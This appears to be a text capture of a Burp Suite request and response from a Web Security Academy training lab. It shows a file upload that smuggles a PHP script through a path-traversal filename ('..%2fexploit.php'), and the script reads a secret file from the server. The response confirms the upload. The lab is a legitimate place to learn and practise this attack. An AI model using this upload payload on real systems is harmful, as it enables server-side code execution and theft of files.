 file upload × show file × +
Send Cancel < ▾ > ▾ Target: https://0a2900e803040ae8c08c210a00a00024.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n ≡
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a2900e803040ae8c08c210a00a00024.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------16071188470829468963951578
9 Content-Length: 527
10 Origin: https://0a2900e803040ae8c08c210a00a00024.web-security-academy.net
11 Referer: https://0a2900e803040ae8c08c210a00a00024.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------16071188470829468963951578
21 Content-Disposition: form-data; name="avatar"; filename="..%2fexploit.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------16071188470829468963951578
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------16071188470829468963951578
30 Content-Disposition: form-data; name="csrf"
31
32
33 -----------------------------16071188470829468963951578--
34
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 09:57:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>